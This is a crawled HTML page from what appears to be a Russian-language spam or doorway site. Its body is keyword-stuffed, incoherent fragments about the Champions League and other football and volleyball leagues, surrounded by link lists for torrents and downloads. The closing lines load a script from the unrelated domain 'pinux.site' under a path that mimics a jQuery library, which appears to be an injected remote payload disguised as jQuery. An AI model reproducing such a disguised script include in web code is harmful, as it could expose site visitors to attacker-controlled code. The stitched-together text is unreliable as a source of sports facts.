

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-liga-chempionov-futbol-1.html
body_size: 2844
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лига чемпионов футбол 1 - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лига чемпионов футбол 1</h2>
                            </header>
                            <p>Смотреть футбол - фото и видео обзоры матчей в Украине, Лиге чемпионов, Лиге Европы, Англии, Испании, Италии, сборных. Результаты и расписание футбольных матчей. Наибольшее количество игр в Лиге чемпионов (без учёта квалификаций) По состоянию на 17 апреля 2019 года. Таблица Лиги чемпионов 2018 - фото и видео обзоры лучших матчей и моментов, жеребьевки турнира. Результаты и расписание матчей Лиги чемпионов. 
Лига чемпионов по волейболу 2018-2019: новости, турнирная таблица, расписание, результаты, онлайн-трансляции матчей. Все о волейбольной Лиге чемпионов 2018-2019 на «Чемпионате». Футбол сегодня, вчера, завтра. Результаты матчей. Сегодня играют. Чемпионат Испании по футболу 2018-2019 - новости Испанского футбола, календарь игр, турнирная таблица, аналитика, обзоры. Испанская Премьер-лига (Примера, Ла Лига…. История Истоки образования. Несмотря на значительные успехи английских клубов в еврокубках в 1970-е годы, в конце 1980-х в английском футболе наметился заметный спад. Футбол Онлайн - сайт на котором можно бесплатно смотреть повторы футбольных матчей и краткие обзоры, прямые трансляции матчей Лиги Чемпионов, Лиги. Чемпионат Испании по футболу 2018-2019 - новости Испанского футбола, календарь игр, турнирная. Смотрите футбол онлайн бесплатно, видео обзоры, повторы футбольных матчей, трансляции. ФК Арсенал (Лондон) - футбольный клуб, 2018/2019 год, все новости о команде на Sports.ru, состав. 
Сезон 20/21; Страна 14/15 15/16 16/17 17/18 18/19 Сумма Команды ЛЧ ЛЕ ; 1: Испания : 20.214. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-igra-the-walking-dead-1-skachat-torrent.html">Игра the walking dead 1 скачать торрент</a></li>
                                <li><a href="gqvc3y-raskraski-engri-berdz-star-vars-2.html">Раскраски энгри бердз стар варс 2</a></li>
                                <li><a href="gqvc3y-generator-gt-1a-shema-podklyucheniya.html">Генератор гт 1а схема подключения</a></li>
                                <li><a href="gqvc3y-skachat-fonovuyu-muzyku-dlya-videomontazha.html">Скачать фоновую музыку для видеомонтажа</a></li>
                                <li><a href="gqvc3y-konclagerya-doroga-v-ad-torrent.html">Концлагеря дорога в ад торрент</a></li>
                                <li><a href="gqvc3y-uskorit-vindovs-8.html">Ускорить виндовс 8</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Лига чемпионов 2018-19, расписание матчей, таблица.</li>
<li>Футбол, новости российского, европейского и мирового.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-programma-dlya-vosstanovleniya-udalennyh-foto-skachat.html">Программа для восстановления удаленных фото скачать</a></li>
                                            <li><a href="gqvc3y-glinka-ivan-susanin-prezentaciya-4-klass.html">Глинка иван сусанин презентация 4 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-klassika-mirovoy-fantastiki-knigi-skachat.html">Классика мировой фантастики книги скачать</a></li>
                                            <li><a href="gqvc3y-prezentaciya-na-temu-gans-golbeyn.html">Презентация на тему ганс гольбейн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-tretya-mirovaya-knigi-skachat.html">Третья мировая книги скачать</a></li>
                                            <li><a href="gqvc3y-video-ks-gou-zombi-mod-s-filipinom.html">Видео кс гоу зомби мод с филипином</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-shema-metro-novosibirska-2015-kartinki.html">Схема метро новосибирска 2015 картинки</a></li>
                                            <li><a href="gqvc3y-prezentaciya-po-istorii-6-klass-kultura-vizantii.html">Презентация по истории 6 класс культура византии</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
